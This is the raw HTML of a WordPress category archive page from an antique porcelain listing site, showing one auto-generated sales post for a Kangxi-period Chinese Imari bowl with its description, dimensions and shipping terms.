

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porcelainchinagold.com/category/perfect/
body_size: 19366
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>perfect | Porcelain China Gold</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://porcelainchinagold.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://porcelainchinagold.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Feed" href="https://porcelainchinagold.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Comments Feed" href="https://porcelainchinagold.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; perfect Category Feed" href="https://porcelainchinagold.com/category/perfect/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porcelainchinagold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://porcelainchinagold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qanes.js"></script>
<script type="text/javascript" src="/dugybarot.js"></script>
</head><body class="archive category category-perfect category-3742"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://porcelainchinagold.com/" title="Porcelain China Gold" rel="home">Porcelain China Gold</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://porcelainchinagold.com/">Home</a></li><li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<section id="primary" class="c8">			<div id="content" class="site-content" role="main">							<header class="page-header">					<h1 class="page-title">						Category Archives: <span>perfect</span>					</h1>									</header><!-- .page-header -->													<article id="post-4844" class="post-4844 post type-post status-publish format-standard has-post-thumbnail hentry category-perfect tag-bowl tag-chinese tag-condition tag-floral tag-gold tag-imari tag-kangxi tag-perfect tag-period tag-porcelain">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/05/09/a-perfect-condition-chinese-porcelain-gold-imari-bowl-kangxi-period-floral/" title="Permalink to A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral" rel="bookmark">A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/05/09/a-perfect-condition-chinese-porcelain-gold-imari-bowl-kangxi-period-floral/" title="5:30 am" rel="bookmark"><time class="entry-date" datetime="2023-05-09T05:30:14+00:00">May 9, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/A_Perfect_Condition_Chinese_Porcelain_Gold_Imari_Bowl_Kangxi_Period_Floral_01_hhbn.jpg" title="A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral" alt="A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral"/>
	
<br/>	 
   <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral" alt="A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral"/>
<br/>  Antique Collectibles from ShangriLa. 3500 &#8220;Make us an offer&#8221; Listings/. A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral. A very nicely decorated and potted Chinese Porcelain bowl. Underglaze blue circles to the rim, inside and outside. The inside base and the outside wall decorated with Copper red and gilt flower and fruits arrangements. Offers All fixed items are open for offers, please feel free to make an offer and we will respond as soon as possible. It&#8217;s all about good communication. Perfect condition, as pictured. Size 14.5&#215;7.3CM or 5.7&#215;2.9inch DiameterxHeight. 17th century 18th century Qing (1661 &#8211; 1912). We can not control this. For China (&#038; rest of Asia) &#038; US allow at least 2 to 3 weeks. Depending on the situation it can take up to 1.5 month. This also influences the tracking data shown online. You can follow it at. This item is in the category &#8220;Antiques\Asian Antiques\China\Plates&#8221;. The seller is &#8220;theceramics_and_collectibles&#8221; and is located in this country: NL. This item can be shipped worldwide.

 
<ul> 

<li>Age: Pre-1800</li>
<li>Region of Origin: China</li>
<li>Primary Material: Porcelain &#038; Pottery</li>
<li>Type: Bowls</li>
<li>Category: Imari</li>
<li>Material: Porcelain &#038; Pottery</li>
<li>Emperor: Kangxi (1661-1722)</li>
</ul> 
 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral" alt="A Perfect Condition Chinese Porcelain Gold Imari Bowl Kangxi Period Floral"/>	<br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/perfect/" rel="category tag">perfect</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bowl/" rel="tag">bowl</a>, <a href="https://porcelainchinagold.com/tag/chinese/" rel="tag">chinese</a>, <a href="https://porcelainchinagold.com/tag/condition/" rel="tag">condition</a>, <a href="https://porcelainchinagold.com/tag/floral/" rel="tag">floral</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/imari/" rel="tag">imari</a>, <a href="https://porcelainchinagold.com/tag/kangxi/" rel="tag">kangxi</a>, <a href="https://porcelainchinagold.com/tag/perfect/" rel="tag">perfect</a>, <a href="https://porcelainchinagold.com/tag/period/" rel="tag">period</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-4844 -->									<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">		<h1 class="assistive-text">Post navigation</h1>		</nav><!-- #nav-below -->							</div><!-- #content .site-content -->		</section><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://porcelainchinagold.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/24/china-s-hermes-of-gold-soars-as-luxury-goods-slump-reuters/">China S Hermes Of Gold Soars As Luxury Goods Slump Reuters</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/23/johnson-brothers-victorian-gold-china-set-12-dinner-plates/">Johnson Brothers Victorian gold china set 12 Dinner Plates</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/23/r-p-m-porcelain-china-divided-center-handled-serving-bowl-gold-scroll-design-2/">R. P. M. Porcelain China Divided Center Handled Serving Bowl Gold Scroll Design</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/22/royal-china-limoges-french-hand-painted-24k-gold-encrusted-tea-serving-set-euc/">Royal China Limoges French Hand Painted 24k Gold Encrusted Tea Serving Set, EUC</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/22/30b-white-gold-how-porcelain-built-china-s-richest-dynasty/">30b White Gold How Porcelain Built China S Richest Dynasty</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://porcelainchinagold.com/2026/01/'>January 2026</a></li>
	<li><a href='https://porcelainchinagold.com/2025/12/'>December 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/11/'>November 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/10/'>October 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/09/'>September 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/08/'>August 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/07/'>July 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/06/'>June 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/05/'>May 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/04/'>April 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/03/'>March 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/02/'>February 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/01/'>January 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2024/12/'>December 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/11/'>November 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/10/'>October 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/09/'>September 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/08/'>August 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/07/'>July 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/06/'>June 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/05/'>May 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/04/'>April 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/03/'>March 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/02/'>February 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/01/'>January 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2023/12/'>December 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/11/'>November 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/10/'>October 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/09/'>September 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/08/'>August 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/07/'>July 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/06/'>June 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/05/'>May 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/04/'>April 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/03/'>March 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/02/'>February 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/01/'>January 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2022/12/'>December 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/11/'>November 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/10/'>October 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/09/'>September 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/08/'>August 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/07/'>July 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/06/'>June 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/05/'>May 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/04/'>April 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/03/'>March 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/02/'>February 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/01/'>January 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2021/12/'>December 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/11/'>November 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/10/'>October 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/09/'>September 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/08/'>August 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/07/'>July 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/06/'>June 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/05/'>May 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/04/'>April 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/03/'>March 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/02/'>February 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/01/'>January 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2020/12/'>December 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/11/'>November 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/10/'>October 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/09/'>September 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/08/'>August 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/07/'>July 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/06/'>June 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/05/'>May 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/04/'>April 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/03/'>March 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/02/'>February 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/01/'>January 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2019/12/'>December 2019</a></li>
	<li><a href='https://porcelainchinagold.com/2019/11/'>November 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4422"><a href="https://porcelainchinagold.com/category/1-11/" >1-11</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://porcelainchinagold.com/category/10qing/" >10&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://porcelainchinagold.com/category/104marked/" >104&#039;marked</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://porcelainchinagold.com/category/104china/" >104china</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://porcelainchinagold.com/category/106old/" >106&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://porcelainchinagold.com/category/107-piece/" >107-piece</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://porcelainchinagold.com/category/10china/" >10china</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://porcelainchinagold.com/category/10rare/" >10rare</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://porcelainchinagold.com/category/114old/" >114&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://porcelainchinagold.com/category/114china/" >114china</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://porcelainchinagold.com/category/118qing/" >118&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://porcelainchinagold.com/category/11china/" >11china</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://porcelainchinagold.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://porcelainchinagold.com/category/12-qt/" >12-qt</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://porcelainchinagold.com/category/128ancient/" >128ancient</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://porcelainchinagold.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://porcelainchinagold.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://porcelainchinagold.com/category/130pcs/" >130pcs</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://porcelainchinagold.com/category/135china/" >135china</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://porcelainchinagold.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://porcelainchinagold.com/category/144rare/" >144rare</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://porcelainchinagold.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://porcelainchinagold.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://porcelainchinagold.com/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://porcelainchinagold.com/category/155old/" >155old</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://porcelainchinagold.com/category/15old/" >15old</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://porcelainchinagold.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://porcelainchinagold.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://porcelainchinagold.com/category/16china/" >16china</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://porcelainchinagold.com/category/16old/" >16old</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://porcelainchinagold.com/category/1700-1720/" >1700-1720</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://porcelainchinagold.com/category/1735-1796/" >1735-1796</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://porcelainchinagold.com/category/177qing/" >177&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://porcelainchinagold.com/category/17chinese/" >17chinese</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://porcelainchinagold.com/category/17pcslenox/" >17pcslenox</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://porcelainchinagold.com/category/18qing/" >18&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://porcelainchinagold.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://porcelainchinagold.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://porcelainchinagold.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://porcelainchinagold.com/category/1895-1913/" >1895-1913</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://porcelainchinagold.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://porcelainchinagold.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://porcelainchinagold.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://porcelainchinagold.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://porcelainchinagold.com/category/1940-1949/" >1940-1949</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://porcelainchinagold.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://porcelainchinagold.com/category/1964-80/" >1964-80</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://porcelainchinagold.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://porcelainchinagold.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://porcelainchinagold.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://porcelainchinagold.com/category/2-crown/" >2-crown</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://porcelainchinagold.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://porcelainchinagold.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://porcelainchinagold.com/category/20-pieces/" >20-pieces</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://porcelainchinagold.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://porcelainchinagold.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://porcelainchinagold.com/category/21-piece/" >21-piece</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://porcelainchinagold.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://porcelainchinagold.com/category/22-pieces/" >22-pieces</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://porcelainchinagold.com/category/25old/" >25old</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://porcelainchinagold.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://porcelainchinagold.com/category/27old/" >27old</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://porcelainchinagold.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://porcelainchinagold.com/category/31pc/" >31pc</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://porcelainchinagold.com/category/32qing/" >32&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://porcelainchinagold.com/category/33qing/" >33&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://porcelainchinagold.com/category/34-vintage/" >34-vintage</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://porcelainchinagold.com/category/36qing/" >36&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://porcelainchinagold.com/category/38cm/" >38cm</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://porcelainchinagold.com/category/38qing/" >38qing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://porcelainchinagold.com/category/39qing/" >39&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://porcelainchinagold.com/category/392chinese/" >392chinese</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://porcelainchinagold.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://porcelainchinagold.com/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://porcelainchinagold.com/category/41qing/" >41&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://porcelainchinagold.com/category/41old/" >41old</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://porcelainchinagold.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://porcelainchinagold.com/category/44qing/" >44&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://porcelainchinagold.com/category/44rare/" >44rare</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://porcelainchinagold.com/category/45qing/" >45qing</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://porcelainchinagold.com/category/48china/" >48china</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://porcelainchinagold.com/category/4china/" >4china</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://porcelainchinagold.com/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://porcelainchinagold.com/category/5old/" >5&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://porcelainchinagold.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://porcelainchinagold.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://porcelainchinagold.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://porcelainchinagold.com/category/54pc/" >54pc</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://porcelainchinagold.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://porcelainchinagold.com/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://porcelainchinagold.com/category/57qianlong/" >57qianlong</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://porcelainchinagold.com/category/59qing/" >59&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://porcelainchinagold.com/category/5china/" >5china</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://porcelainchinagold.com/category/61china/" >61china</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://porcelainchinagold.com/category/62china/" >62china</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://porcelainchinagold.com/category/64china/" >64china</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://porcelainchinagold.com/category/6china/" >6china</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://porcelainchinagold.com/category/7qing/" >7&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://porcelainchinagold.com/category/74china/" >74china</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://porcelainchinagold.com/category/74old/" >74old</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://porcelainchinagold.com/category/75china/" >75china</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://porcelainchinagold.com/category/75old/" >75old</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://porcelainchinagold.com/category/78old/" >78old</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://porcelainchinagold.com/category/81-pcs/" >81-pcs</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://porcelainchinagold.com/category/844china/" >844china</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://porcelainchinagold.com/category/84china/" >84china</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://porcelainchinagold.com/category/85china/" >85china</a>
</li>
